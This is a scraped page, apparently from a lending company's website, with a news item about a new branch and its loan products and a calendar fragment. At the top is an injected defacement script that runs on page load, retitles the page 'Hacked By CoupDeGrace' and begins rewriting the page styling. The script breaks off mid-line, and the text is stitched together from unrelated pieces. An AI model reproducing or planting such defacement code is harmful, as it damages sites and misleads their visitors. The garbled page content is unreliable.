
document.addEventListener('DOMContentLoaded',function()
{document.title='Hacked By
CoupDeGrace';document.body.style.cssText='margin:0;overflow:hi
News
The new branch nearby territory of lilo
Dear customers of April 11, 2016 opened a new branch in nearby
territory of lilo Address: Chirnakhuli 2, branches will be weekdays
10: 00-18: 00 pm and Saturday from 10: 00-14: 00 pm. The new
branch is added to the addition of new products, in addition to
mortgage and auto loans you can apply for Fast loans.
We always try to be available!
Thank you for your cooperation!
August 2026
Mon
Tue
Wed
Thu
Fri
Sat
Sun
1
2
3
4
5
6
7
8
9